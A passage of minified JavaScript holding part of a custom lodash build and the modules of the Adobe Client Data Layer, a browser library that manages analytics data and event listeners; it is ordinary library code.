e.forEach((function(n,o){i.set(o,w(n,t,a,o,e,r))})),i;l=c?l?z:q:l?ke:Oe;var m=n?Ke:l(e);return function(e,t){for(var a=-1,n=null==e?0:e.length;++a<n&&!1!==t(e[a],a,e););}(m||e,(function(n,o){m&&(n=e[o=n]),D(i,o,w(n,t,a,o,e,r))})),i}function V(e,t){for(var a=0,n=(t=M(t,e)).length;null!=e&&a<n;)e=e[ie(t[a++])];return a&&a==n?e:Ke}function I(e,t,a){return t=t(e),va(e)?t:r(t,a(e))}function j(e){if(null==e)e=e===Ke?"[object Undefined]":"[object Null]";else if(Rt&&Rt in Object(e)){var t=yt.call(e,Rt),a=e[Rt];try{e[Rt]=Ke;var n=!0}catch(e){}var o=Pt.call(e);n&&(t?e[Rt]=a:delete e[Rt]),e=o}else e=Pt.call(e);return e}function E(e,t){return null!=e&&yt.call(e,t)}function O(e,t){return null!=e&&t in Object(e)}function k(e){return ye(e)&&"[object Arguments]"==j(e)}function x(e,t,a,n,o){if(e===t)t=!0;else if(null==e||null==t||!ye(e)&&!ye(t))t=e!=e&&t!=t;else e:{var r,i,s=va(e),l=va(t),c="[object Object]"==(r="[object Arguments]"==(r=s?"[object Array]":ia(e))?"[object Object]":r);if(l="[object Object]"==(i="[object Arguments]"==(i=l?"[object Array]":ia(t))?"[object Object]":i),(i=r==i)&&ya(e)){if(!ya(t)){t=!1;break e}c=!(s=!0)}if(i&&!c)o=o||new y,t=s||Da(e)?H(e,t,a,n,x,o):function(e,t,a,n,o,r,i){switch(a){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)break;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":if(e.byteLength!=t.byteLength||!r(new Vt(e),new Vt(t)))break;return!0;case"[object Boolean]":case"[object Date]":case"[object Number]":return ge(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var s=d;case"[object Set]":if(s=s||m,e.size!=t.size&&!(1&n))break;return(a=i.get(e))?a==t:(n|=2,i.set(e,t),t=H(s(e),s(t),n,o,r,i),i.delete(e),t);case"[object Symbol]":if(Xt)return Xt.call(e)==Xt.call(t)}return!1}(e,t,r,a,n,x,o);else{if(!(1&a)&&(s=c&&yt.call(e,"__wrapped__"),r=l&&yt.call(t,"__wrapped__"),s||r)){t=x(e=s?e.value():e,t=r?t.value():t,a,n,o=o||new y);break e}if(i)t:if(o=o||new y,s=1&a,r=q(e),l=r.length,i=q(t).length,l==i||s){for(c=l;c--;){var u=r[c];if(!(s?u in t:yt.call(t,u))){t=!1;break t}}if((i=o.get(e))&&o.get(t))t=i==t;else{i=!0,o.set(e,t),o.set(t,e);for(var g=s;++c<l;){var p=e[u=r[c]],h=t[u];if(n)var f=s?n(h,p,u,t,e,o):n(p,h,u,e,t,o);if(f===Ke?p!==h&&!x(p,h,a,n,o):!f){i=!1;break}g=g||"constructor"==u}i&&!g&&(a=e.constructor)!=(n=t.constructor)&&"constructor"in e&&"constructor"in t&&!("function"==typeof a&&a instanceof a&&"function"==typeof n&&n instanceof n)&&(i=!1),o.delete(e),o.delete(t),t=i}}else t=!1;else t=!1}}return t}function R(e){return"function"==typeof e?e:null==e?Te:"object"==p(e)?va(e)?function(e,t){return ae(e)&&t==t&&!ve(t)?oe(ie(e),t):function(a){var n=je(a,e);return n===Ke&&n===t?Ee(a,e):x(t,n,3)}}(e[0],e[1]):function(e){var t=function(e){for(var t=Oe(e),a=t.length;a--;){var n=t[a],o=e[n];t[a]=[n,o,o==o&&!ve(o)]}return t}(e);return 1==t.length&&t[0][2]?oe(t[0][0],t[0][1]):function(a){return a===e||function(e,t){var a=t.length,n=a;if(null==e)return!n;for(e=Object(e);a--;)if((o=t[a])[2]?o[1]!==e[o[0]]:!(o[0]in e))return!1;for(;++a<n;){var o,r=(o=t[a])[0],i=e[r],s=o[1];if(o[2]){if(i===Ke&&!(r in e))return!1}else if(o=new y,void 0!==Ke||!x(s,i,3,void 0,o))return!1}return!0}(a,t)}}(e):Le(e)}function T(e){if(!ne(e))return Nt(e);var t,a=[];for(t in Object(e))yt.call(e,t)&&"constructor"!=t&&a.push(t);return a}function A(e,t,a,n,o){e!==t&&aa(t,(function(r,i){if(ve(r)){var s=o=o||new y,l="__proto__"==i?Ke:e[i],c="__proto__"==i?Ke:t[i];if(p=s.get(c))P(e,i,p);else{var d=(p=n?n(l,c,i+"",e,t,s):Ke)===Ke;if(d){var u=va(c),m=!u&&ya(c),g=!u&&!m&&Da(c),p=c;u||m||g?p=va(l)?l:he(l)?U(l):m?W(c,!(d=!1)):g?G(c,!(d=!1)):[]:_e(c)||ba(c)?ba(p=l)?p=Ve(l):(!ve(l)||a&&fe(l))&&(p=Y(c)):d=!1}d&&(s.set(c,p),A(p,c,a,n,s),s.delete(c)),P(e,i,p)}}else(s=n?n("__proto__"==i?Ke:e[i],r,i+"",e,t,o):Ke)===Ke&&(s=r),P(e,i,s)}),ke)}function L(e){if("string"==typeof e)return e;if(va(e))return o(e,L)+"";if(De(e))return Yt?Yt.call(e):"";var t=e+"";return"0"==t&&1/e==-Ge?"-0":t}function N(e,t){var a;if((t=M(t,e)).length<2)a=e;else{var n=0,o=-1,r=-1,i=(a=t).length;for(n<0&&(n=i<-n?0:i+n),(o=i<o?i:o)<0&&(o+=i),i=o<n?0:o-n>>>0,n>>>=0,o=Array(i);++r<i;)o[r]=a[r+n];a=V(e,o)}null==(e=a)||delete e[ie(de(t))]}function M(e,t){return va(e)?e:ae(e,t)?[e]:pa(Ie(e))}function W(e,t){if(t)return e.slice();var a=e.length;return a=It?It(a):new e.constructor(a),e.copy(a),a}function K(e){var t=new e.constructor(e.byteLength);return new Vt(t).set(new Vt(e)),t}function G(e,t){return new e.constructor(t?K(e.buffer):e.buffer,e.byteOffset,e.length)}function U(e,t){var a=-1,n=e.length;for(t=t||Array(n);++a<n;)t[a]=e[a];return t}function F(e,t,a){var n=!a;a=a||{};for(var o=-1,r=t.length;++o<r;){var i=t[o],s=Ke;s===Ke&&(s=e[i]),n?S(a,i,s):D(a,i,s)}return a}function $(e){return function(e){return ga(re(e,void 0,Te),e+"")}((function(t,a){var n,o=-1,r=a.length,i=1<r?a[r-1]:Ke,s=2<r?a[2]:Ke;if(i=3<e.length&&"function"==typeof i?(r--,i):Ke,n=s){n=a[0];var l=a[1];if(ve(s)){var c=p(l);n=!!("number"==c?pe(s)&&te(l,s.length):"string"==c&&l in s)&&ge(s[l],n)}else n=!1}for(n&&(i=r<3?Ke:i,r=1),t=Object(t);++o<r;)(s=a[o])&&e(t,s,o,i);return t}))}function B(e){return _e(e)?Ke:e}function H(e,t,a,n,o,r){var s=1&a,l=e.length;if(l!=(c=t.length)&&!(s&&l<c))return!1;if((c=r.get(e))&&r.get(t))return c==t;var c=-1,d=!0,u=2&a?new v:Ke;for(r.set(e,t),r.set(t,e);++c<l;){var m=e[c],g=t[c];if(n)var p=s?n(g,m,c,t,e,r):n(m,g,c,e,t,r);if(p!==Ke){if(p)continue;d=!1;break}if(u){if(!i(t,(function(e,t){if(!u.has(t)&&(m===e||o(m,e,a,n,r)))return u.push(t)}))){d=!1;break}}else if(m!==g&&!o(m,g,a,n,r)){d=!1;break}}return r.delete(e),r.delete(t),d}function q(e){return I(e,Oe,oa)}function z(e){return I(e,ke,ra)}function Z(e,t){var a=(a=g.iteratee||Ae)===Ae?R:a;return arguments.length?a(e,t):a}function Q(e,t){var a=e.__data__,n=p(t);return("string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?a["string"==typeof t?"string":"hash"]:a.map}function J(e,t){var a=null==e?Ke:e[t];return!ve(a)||_t&&_t in a||!(fe(a)?Ct:Je).test(se(a))?Ke:a}function X(e,t,a){for(var n=-1,o=(t=M(t,e)).length,r=!1;++n<o;){var i=ie(t[n]);if(!(r=null!=e&&a(e,i)))break;e=e[i]}return r||++n!=o?r:!!(o=null==e?0:e.length)&&be(o)&&te(i,o)&&(va(e)||ba(e))}function Y(e){return"function"!=typeof e.constructor||ne(e)?{}:ea(jt(e))}function ee(e){return va(e)||ba(e)||!!(xt&&e&&e[xt])}function te(e,t){var a=p(e);return!!(t=null==t?9007199254740991:t)&&("number"==a||"symbol"!=a&&Ye.test(e))&&-1<e&&0==e%1&&e<t}function ae(e,t){if(va(e))return!1;var a=p(e);return!("number"!=a&&"symbol"!=a&&"boolean"!=a&&null!=e&&!De(e))||$e.test(e)||!Fe.test(e)||null!=t&&e in Object(t)}function ne(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ft)}function oe(e,t){return function(a){return null!=a&&a[e]===t&&(t!==Ke||e in Object(a))}}function re(e,t,a){return t=Mt(t===Ke?e.length-1:t,0),function(){for(var n=arguments,o=-1,r=Mt(n.length-t,0),i=Array(r);++o<r;)i[o]=n[t+o];for(o=-1,r=Array(t+1);++o<t;)r[o]=n[o];return r[t]=a(i),function(e,t,a){switch(a.length){case 0:return e.call(t);case 1:return e.call(t,a[0]);case 2:return e.call(t,a[0],a[1]);case 3:return e.call(t,a[0],a[1],a[2])}return e.apply(t,a)}(e,this,r)}}function ie(e){if("string"==typeof e||De(e))return e;var t=e+"";return"0"==t&&1/e==-Ge?"-0":t}function se(e){if(null==e)return"";try{return vt.call(e)}catch(e){}return e+""}function le(e,t,a){var n=null==e?0:e.length;return n?((a=null==a?0:Se(a))<0&&(a=Mt(n+a,0)),s(e,Z(t,3),a)):-1}function ce(e){return null!=e&&e.length?function e(t,a,n,o,i){var s=-1,l=t.length;for(n=n||ee,i=i||[];++s<l;){var c=t[s];0<a&&n(c)?1<a?e(c,a-1,n,o,i):r(i,c):o||(i[i.length]=c)}return i}(e,1):[]}function de(e){var t=null==e?0:e.length;return t?e[t-1]:Ke}function ue(e,t){function a(){var n=arguments,o=t?t.apply(this,n):n[0],r=a.cache
;return r.has(o)?r.get(o):(n=e.apply(this,n),a.cache=r.set(o,n)||r,n)}if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");return a.cache=new(ue.Cache||b),a}function me(e){if("function"!=typeof e)throw new TypeError("Expected a function");return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}function ge(e,t){return e===t||e!=e&&t!=t}function pe(e){return null!=e&&be(e.length)&&!fe(e)}function he(e){return ye(e)&&pe(e)}function fe(e){return!!ve(e)&&("[object Function]"==(e=j(e))||"[object GeneratorFunction]"==e||"[object AsyncFunction]"==e||"[object Proxy]"==e)}function be(e){return"number"==typeof e&&-1<e&&0==e%1&&e<=9007199254740991}function ve(e){var t=p(e);return null!=e&&("object"==t||"function"==t)}function ye(e){return null!=e&&"object"==p(e)}function _e(e){return!(!ye(e)||"[object Object]"!=j(e))&&(null===(e=jt(e))||"function"==typeof(e=yt.call(e,"constructor")&&e.constructor)&&e instanceof e&&vt.call(e)==Dt)}function Pe(e){return"string"==typeof e||!va(e)&&ye(e)&&"[object String]"==j(e)}function De(e){return"symbol"==p(e)||ye(e)&&"[object Symbol]"==j(e)}function Ce(e){return e?(e=we(e))===Ge||e===-Ge?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function Se(e){var t=(e=Ce(e))%1;return e==e?t?e-t:e:0}function we(e){if("number"==typeof e)return e;if(De(e))return Ue;if(ve(e)&&(e=ve(e="function"==typeof e.valueOf?e.valueOf():e)?e+"":e),"string"!=typeof e)return 0===e?e:+e;e=e.replace(He,"");var t=Qe.test(e);return t||Xe.test(e)?nt(e.slice(2),t?2:8):Ze.test(e)?Ue:+e}function Ve(e){return F(e,ke(e))}function Ie(e){return null==e?"":L(e)}function je(e,t,a){return(e=null==e?Ke:V(e,t))===Ke?a:e}function Ee(e,t){return null!=e&&X(e,t,O)}function Oe(e){return pe(e)?_(e):T(e)}function ke(e){if(pe(e))e=_(e,!0);else if(ve(e)){var t,a=ne(e),n=[];for(t in e)("constructor"!=t||!a&&yt.call(e,t))&&n.push(t);e=n}else{if(t=[],null!=e)for(a in Object(e))t.push(a);e=t}return e}function xe(e){return null==e?[]:function(e,t){return o(t,(function(t){return e[t]}))}(e,Oe(e))}function Re(e){return function(){return e}}function Te(e){return e}function Ae(e){return R("function"==typeof e?e:w(e,1))}function Le(e){return ae(e)?function(e){return function(t){return null==t?Ke:t[e]}}(ie(e)):function(e){return function(t){return V(t,e)}}(e)}function Ne(){return[]}function Me(){return!1}function We(){}var Ke,Ge=1/0,Ue=NaN,Fe=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,$e=/^\w*$/,Be=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,He=/^\s+|\s+$/g,qe=/\\(\\)?/g,ze=/\w*$/,Ze=/^[-+]0x[0-9a-f]+$/i,Qe=/^0b[01]+$/i,Je=/^\[object .+?Constructor\]$/,Xe=/^0o[0-7]+$/i,Ye=/^(?:0|[1-9]\d*)$/,et={};et["[object Float32Array]"]=et["[object Float64Array]"]=et["[object Int8Array]"]=et["[object Int16Array]"]=et["[object Int32Array]"]=et["[object Uint8Array]"]=et["[object Uint8ClampedArray]"]=et["[object Uint16Array]"]=et["[object Uint32Array]"]=!0,et["[object Arguments]"]=et["[object Array]"]=et["[object ArrayBuffer]"]=et["[object Boolean]"]=et["[object DataView]"]=et["[object Date]"]=et["[object Error]"]=et["[object Function]"]=et["[object Map]"]=et["[object Number]"]=et["[object Object]"]=et["[object RegExp]"]=et["[object Set]"]=et["[object String]"]=et["[object WeakMap]"]=!1;var tt={};tt["[object Arguments]"]=tt["[object Array]"]=tt["[object ArrayBuffer]"]=tt["[object DataView]"]=tt["[object Boolean]"]=tt["[object Date]"]=tt["[object Float32Array]"]=tt["[object Float64Array]"]=tt["[object Int8Array]"]=tt["[object Int16Array]"]=tt["[object Int32Array]"]=tt["[object Map]"]=tt["[object Number]"]=tt["[object Object]"]=tt["[object RegExp]"]=tt["[object Set]"]=tt["[object String]"]=tt["[object Symbol]"]=tt["[object Uint8Array]"]=tt["[object Uint8ClampedArray]"]=tt["[object Uint16Array]"]=tt["[object Uint32Array]"]=!0,tt["[object Error]"]=tt["[object Function]"]=tt["[object WeakMap]"]=!1;var at,nt=parseInt,ot="object"==p(e)&&e&&e.Object===Object&&e,rt="object"==("undefined"==typeof self?"undefined":p(self))&&self&&self.Object===Object&&self,it=ot||rt||Function("return this")(),st="object"==p(a)&&a&&!a.nodeType&&a,lt=st&&"object"==p(t)&&t&&!t.nodeType&&t,ct=lt&&lt.exports===st,dt=ct&&ot.process;e:{try{at=dt&&dt.binding&&dt.binding("util");break e}catch(c){}at=void 0}var ut,mt=at&&at.isMap,gt=at&&at.isSet,pt=at&&at.isTypedArray,ht=Array.prototype,ft=Object.prototype,bt=it["__core-js_shared__"],vt=Function.prototype.toString,yt=ft.hasOwnProperty,_t=(ut=/[^.]+$/.exec(bt&&bt.keys&&bt.keys.IE_PROTO||""))?"Symbol(src)_1."+ut:"",Pt=ft.toString,Dt=vt.call(Object),Ct=RegExp("^"+vt.call(yt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),St=ct?it.Buffer:Ke,wt=it.Symbol,Vt=it.Uint8Array,It=St?St.a:Ke,jt=u(Object.getPrototypeOf),Et=Object.create,Ot=ft.propertyIsEnumerable,kt=ht.splice,xt=wt?wt.isConcatSpreadable:Ke,Rt=wt?wt.toStringTag:Ke,Tt=function(){try{var e=J(Object,"defineProperty");return e({},"",{}),e}catch(e){}}(),At=Object.getOwnPropertySymbols,Lt=St?St.isBuffer:Ke,Nt=u(Object.keys),Mt=Math.max,Wt=Date.now,Kt=J(it,"DataView"),Gt=J(it,"Map"),Ut=J(it,"Promise"),Ft=J(it,"Set"),$t=J(it,"WeakMap"),Bt=J(Object,"create"),Ht=se(Kt),qt=se(Gt),zt=se(Ut),Zt=se(Ft),Qt=se($t),Jt=wt?wt.prototype:Ke,Xt=Jt?Jt.valueOf:Ke,Yt=Jt?Jt.toString:Ke,ea=function(e){return ve(e)?Et?Et(e):(We.prototype=e,e=new We,We.prototype=Ke,e):{}};h.prototype.clear=function(){this.__data__=Bt?Bt(null):{},this.size=0},h.prototype.delete=function(e){return e=this.has(e)&&delete this.__data__[e],this.size-=e?1:0,e},h.prototype.get=function(e){var t=this.__data__;return Bt?"__lodash_hash_undefined__"===(e=t[e])?Ke:e:yt.call(t,e)?t[e]:Ke},h.prototype.has=function(e){var t=this.__data__;return Bt?t[e]!==Ke:yt.call(t,e)},h.prototype.set=function(e,t){var a=this.__data__;return this.size+=this.has(e)?0:1,a[e]=Bt&&t===Ke?"__lodash_hash_undefined__":t,this},f.prototype.clear=function(){this.__data__=[],this.size=0},f.prototype.delete=function(e){var t=this.__data__;return!((e=C(t,e))<0||(e==t.length-1?t.pop():kt.call(t,e,1),--this.size,0))},f.prototype.get=function(e){var t=this.__data__;return(e=C(t,e))<0?Ke:t[e][1]},f.prototype.has=function(e){return-1<C(this.__data__,e)},f.prototype.set=function(e,t){var a=this.__data__,n=C(a,e);return n<0?(++this.size,a.push([e,t])):a[n][1]=t,this},b.prototype.clear=function(){this.size=0,this.__data__={hash:new h,map:new(Gt||f),string:new h}},b.prototype.delete=function(e){return e=Q(this,e).delete(e),this.size-=e?1:0,e},b.prototype.get=function(e){return Q(this,e).get(e)},b.prototype.has=function(e){return Q(this,e).has(e)},b.prototype.set=function(e,t){var a=Q(this,e),n=a.size;return a.set(e,t),this.size+=a.size==n?0:1,this},v.prototype.add=v.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},v.prototype.has=function(e){return this.__data__.has(e)},y.prototype.clear=function(){this.__data__=new f,this.size=0},y.prototype.delete=function(e){var t=this.__data__;return e=t.delete(e),this.size=t.size,e},y.prototype.get=function(e){return this.__data__.get(e)},y.prototype.has=function(e){return this.__data__.has(e)},y.prototype.set=function(e,t){var a=this.__data__;if(a instanceof f){var n=a.__data__;if(!Gt||n.length<199)return n.push([e,t]),this.size=++a.size,this;a=this.__data__=new b(n)}return a.set(e,t),this.size=a.size,this};var ta=function(e,t){if(null==e)return e;if(!pe(e))return function(e,t){return e&&aa(e,t,Oe)}(e,t);for(var a=e.length,n=-1,o=Object(e);++n<a&&!1!==t(o[n],n,o););return e},aa=function(e,t,a){for(var n=-1,o=Object(e),r=(a=a(e)).length;r--;){var i=a[++n];if(!1===t(o[i],i,o))break}return e},na=Tt?function(e,t){return Tt(e,"toString",{configurable:!0,enumerable:!1,value:Re(t),writable:!0})}:Te,oa=At?function(e){return null==e?[]:(e=Object(e),n(At(e),(function(t){return Ot.call(e,t)})))}:Ne,ra=At?function(e){for(var t=[];e;)r(t,oa(e)),e=jt(e);return t}:Ne,ia=j;(Kt&&"[object DataView]"!=ia(new Kt(new ArrayBuffer(1)))||Gt&&"[object Map]"!=ia(new Gt)||Ut&&"[object Promise]"!=ia(Ut.resolve())||Ft&&"[object Set]"!=ia(new Ft)||$t&&"[object WeakMap]"!=ia(new $t))&&(ia=function(e){var t=j(e);if(e=(e="[object Object]"==t?e.constructor:Ke)?se(e):"")switch(e){case Ht:return"[object DataView]";case qt:return"[object Map]";case zt:return"[object Promise]";case Zt:return"[object Set]";case Qt:return"[object WeakMap]"}return t});var sa,la,ca,da,ua,ma,ga=(da=na,ma=ua=0,function(){var e=Wt(),t=16-(e-ma);if(ma=e,0<t){if(800<=++ua)return arguments[0]}else ua=0;return da.apply(Ke,arguments)}),pa=(ca=(la=ue(la=function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Be,(function(e,a,n,o){t.push(n?o.replace(qe,"$1"):a||e)})),t},(function(e){return 500===ca.size&&ca.clear(),e}))).cache,la),ha=(sa=le,function(e,t,a){var n=Object(e);if(!pe(e)){var o=Z(t,3);e=Oe(e),t=function(e){return o(n[e],e,n)}}return-1<(t=sa(e,t,a))?n[o?e[t]:t]:Ke});ue.Cache=b;var fa,ba=k(function(){return arguments}())?k:function(e){return ye(e)&&yt.call(e,"callee")&&!Ot.call(e,"callee")},va=Array.isArray,ya=Lt||Me,_a=mt?c(mt):function(e){return ye(e)&&"[object Map]"==ia(e)},Pa=gt?c(gt):function(e){return ye(e)&&"[object Set]"==ia(e)},Da=pt?c(pt):function(e){return ye(e)&&be(e.length)&&!!et[j(e)]},Ca=$((function(e,t,a){A(e,t,a)})),Sa=$((function(e,t,a,n){A(e,t,a,n)})),wa=ga(re(fa=function(e,t){var a={};if(null==e)return a;var n=!1;t=o(t,(function(t){return t=M(t,e),n=n||1<t.length,t})),F(e,z(e),a),n&&(a=w(a,7,B));for(var r=t.length;r--;)N(a,t[r]);return a},Ke,ce),fa+"");g.constant=Re,g.flatten=ce,g.iteratee=Ae,g.keys=Oe,g.keysIn=ke,g.memoize=ue,g.merge=Ca,g.mergeWith=Sa,g.negate=me,g.omit=wa,g.property=Le,g.reject=function(e,t){return(va(e)?n:function(e,t){var a=[];return ta(e,(function(e,n,o){t(e,n,o)&&a.push(e)})),a})(e,me(Z(t,3)))},g.toPlainObject=Ve,g.values=xe,g.cloneDeep=function(e){return w(e,5)},g.cloneDeepWith=function(e,t){return w(e,5,t="function"==typeof t?t:Ke)},g.eq=ge,g.find=ha,g.findIndex=le,g.get=je,g.has=function(e,t){return null!=e&&X(e,t,E)},g.hasIn=Ee,g.identity=Te,g.includes=function(e,t,a,n){if(e=pe(e)?e:xe(e),a=a&&!n?Se(a):0,n=e.length,a<0&&(a=Mt(n+a,0)),Pe(e))e=a<=n&&-1<e.indexOf(t,a);else{if(n=!!n){if(t==t)e:{for(a-=1,n=e.length;++a<n;)if(e[a]===t){e=a;break e}e=-1}else e=s(e,l,a);n=-1<e}e=n}return e},g.isArguments=ba,g.isArray=va,g.isArrayLike=pe,g.isArrayLikeObject=he,g.isBuffer=ya,g.isEmpty=function(e){if(null==e)return!0;if(pe(e)&&(va(e)||"string"==typeof e||"function"==typeof e.splice||ya(e)||Da(e)||ba(e)))return!e.length;var t=ia(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(ne(e))return!T(e).length;for(var a in e)if(yt.call(e,a))return!1;return!0},g.isEqual=function(e,t){return x(e,t)},g.isFunction=fe,g.isLength=be,g.isMap=_a,g.isNull=function(e){return null===e},g.isObject=ve,g.isObjectLike=ye,g.isPlainObject=_e,g.isSet=Pa,g.isString=Pe,g.isSymbol=De,g.isTypedArray=Da,g.last=de,g.stubArray=Ne,g.stubFalse=Me,g.toFinite=Ce,g.toInteger=Se,g.toNumber=we,g.toString=Ie,g.VERSION="4.17.5",lt&&((lt.exports=g)._=g,st._=g)}).call(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],2:[function(e,t){t.exports={itemType:{DATA:"data",FCTN:"fctn",EVENT:"event",LISTENER_ON:"listenerOn",LISTENER_OFF:"listenerOff"},dataLayerEvent:{CHANGE:"adobeDataLayer:change",EVENT:"adobeDataLayer:event"},listenerScope:{PAST:"past",FUTURE:"future",ALL:"all"}}},{}],3:[function(e,t){var a=e("../custom-lodash"),n=e("../version.json").version,o=a.cloneDeep,r=a.get,i=e("./item"),s=e("./listener"),l=e("./listenerManager"),c=e("./constants"),d=e("./utils/customMerge");t.exports=function(e){function t(e){b=d(b,e.data)}function a(e){function a(e){return 0===h.length||e.index>h.length-1?[]:h.slice(0,e.index).map((function(e){return i(e)}))}e.valid?{data:function(e){t(e),g.triggerListeners(e)},fctn:function(e){e.config.call(h,h)},event:function(e){e.data&&t(e),g.triggerListeners(e)},listenerOn:function(e){var t=s(e);switch(t.scope){case c.listenerScope.PAST:var n,o=u(a(e));try{for(o.s();!(n=o.n()).done;){var r=n.value;g.triggerListener(t,r)}}catch(e){o.e(e)}finally{o.f()}break;case c.listenerScope.FUTURE:g.register(t);break;case c.listenerScope.ALL:if(g.register(t)){var i,l=u(a(e));try{for(l.s();!(i=l.n()).done;){var d=i.value;g.triggerListener(t,d)}}catch(e){l.e(e)}finally{l.f()}}}},listenerOff:function(e){g.unregister(s(e))}}[e.type](e):m(e)}function m(e){var t="The following item cannot be handled by the data layer because it does not have a valid format: "+JSON.stringify(e.config);console.error(t)}var g,p=e||{},h=[],f=[],b={},v={getState:function(){return b},getDataLayer:function(){return h}};return Array.isArray(p.dataLayer)||(p.dataLayer=[]),f=p.dataLayer.splice(0,p.dataLayer.length),(h=p.dataLayer).version=n,b={},g=l(v),h.push=function(e){var t=arguments,n=arguments;if(Object.keys(t).forEach((function(e){var o=i(t[e]);switch(o.valid||(m(o),delete n[e]),o.type){case c.itemType.DATA:case c.itemType.EVENT:a(o);break;case c.itemType.FCTN:delete n[e],a(o);break;case c.itemType.LISTENER_ON:case c.itemType.LISTENER_OFF:delete n[e]}})),n[0])return Array.prototype.push.apply(this,n)},h.getState=function(e){return e?r(o(b),e):o(b)},h.addEventListener=function(e,t,n){a(i({on:e,handler:t,scope:n&&n.scope,path:n&&n.path}))},h.removeEventListener=function(e,t){a(i({off:e,handler:t}))},function(){for(var e=0;e<f.length;e++)h.push(f[e])}(),v}},{"../custom-lodash":1,"../version.json":14,"./constants":2,"./item":5,"./listener":7,"./listenerManager":8,"./utils/customMerge":10}],4:[function(e,t){var a={Manager:e("./dataLayerManager")};window.adobeDataLayer=window.adobeDataLayer||[],window.adobeDataLayer.version?console.warn("Adobe Client Data Layer v".concat(window.adobeDataLayer.version," has already been imported/initialized on this page. You may be erroneously loading it a second time.")):a.Manager({dataLayer:window.adobeDataLayer}),t.exports=a},{"./dataLayerManager":3}],5:[function(e,t){var a=e("../custom-lodash"),n=a.isPlainObject,o=a.isEmpty,r=a.omit,i=a.find,s=e("./utils/dataMatchesContraints"),l=e("./itemConstraints"),c=e("./constants");t.exports=function(e,t){var a=e,d=t,u=i(Object.keys(l),(function(e){return s(a,l[e])}))||"function"==typeof a&&c.itemType.FCTN||n(a)&&c.itemType.DATA,m=function(){var e=r(a,Object.keys(l.event));if(!o(e))return e}();return{config:a,type:u,data:m,valid:!!u,index:d}}},{"../custom-lodash":1,"./constants":2,"./itemConstraints":6,"./utils/dataMatchesContraints":11}],6:[function(e,t){t.exports={event:{event:{type:"string"},eventInfo:{optional:!0}},listenerOn:{on:{type:"string"},handler:{type:"function"},scope:{type:"string",values:["past","future","all"],optional:!0},path:{type:"string",optional:!0}},listenerOff:{off:{type:"string"},handler:{type:"function",optional:!0},scope:{type:"string",values:["past","future","all"],optional:!0},path:{type:"string",optional:!0}}}},{}],7:[function(e,t){var a=e("./constants");t.exports=function(e){return{event:e.config.on||e.config.off,handler:e.config.handler||null,scope:e.config.scope||e.config.on&&a.listenerScope.ALL||null,path:e.config.path||null}}},{"./constants":2}],8:[function(e,t){var a=e("../custom-lodash").cloneDeep,n=e("./constants"),o=e("./utils/listenerMatch"),r=e("./utils/indexOfListener");t.exports=function(e){function t(e,t){if(o(e,t)){var n=[a(t.config)];e.handler.apply(s.getDataLayer(),n)}}var i={},s=e,l=r.bind(null,i);return{register:function(e){var t=e.event;return Object.prototype.hasOwnProperty.call(i,t)?-1===l(e)&&(i[e.event].push(e),!0):(i[e.event]=[e],!0)},unregister:function(e){var t=e.event;if(Object.prototype.hasOwnProperty.call(i,t))if(e.handler||e.scope||e.path){var a=l(e);-1<a&&i[t].splice(a,1)}else i[t]=[]},triggerListeners:function(e){(function(e){var t=[];switch(e.type){case n.itemType.DATA:t.push(n.dataLayerEvent.CHANGE);break;case n.itemType.EVENT:t.push(n.dataLayerEvent.EVENT),e.data&&t.push(n.dataLayerEvent.CHANGE),e.config.event!==n.dataLayerEvent.CHANGE&&t.push(e.config.event)}return t})(e).forEach((function(a){if(Object.prototype.hasOwnProperty.call(i,a)){var n,o=u(i[a]);try{for(o.s();!(n=o.n()).done;)t(n.value,e)}catch(a){o.e(a)}finally{o.f()}}}))},triggerListener:function(e,a){t(e,a)}}}},{"../custom-lodash":1,"./constants":2,"./utils/indexOfListener":12,"./utils/listenerMatch":13}],9:[function(e,t){var a=e("../../custom-lodash"),n=a.has,o=a.get;t.exports=function(e,t){for(var a=t.substring(0,t.lastIndexOf("."));a;){if(n(e,a)&&null==o(e,a))return!0;a=a.substring(0,a.lastIndexOf("."))}return!1}},{"../../custom-lodash":1}],10:[function(e,t){var a=e("../../custom-lodash"),n=a.cloneDeepWith,o=a.isObject,r=a.isArray,i=a.reject,s=a.mergeWith,l=a.isNull;t.exports=function(e,t){return s(e,t,(function(e,t){if(null==t)return null})),function(e,t){return n(e,(a=1<arguments.length&&void 0!==t?t:function(e){return!e},function e(t){if(o(t)){if(r(t))return i(t,a).map((function(t){return n(t,e)}));for(var s={},l=0,c=Object.keys(t);l<c.length;l++){var d=c[l];a(t[d])||(s[d]=n(t[d],e))}return s}}));var a}(e,l)}},{"../../custom-lodash":1}],11:[function(e,t){var a=e("../../custom-lodash"),n=a.find,o=a.includes;t.exports=function(e,t){return void 0===n(Object.keys(t),(function(a){var n=t[a].type,r=a&&t[a].values,i=!t[a].optional,s=e[a],l=p(s),c=n&&l!==n,d=r&&!o(r,s);return i?!s||c||d:s&&(c||d)}))}},{"../../custom-lodash":1}],12:[function(e,t){var a=e("../../custom-lodash").isEqual;t.exports=function(e,t){var n=t.event;if(Object.prototype.hasOwnProperty.call(e,n)){var o,r=u(e[n].entries());try{for(r.s();!(o=r.n()).done;){var 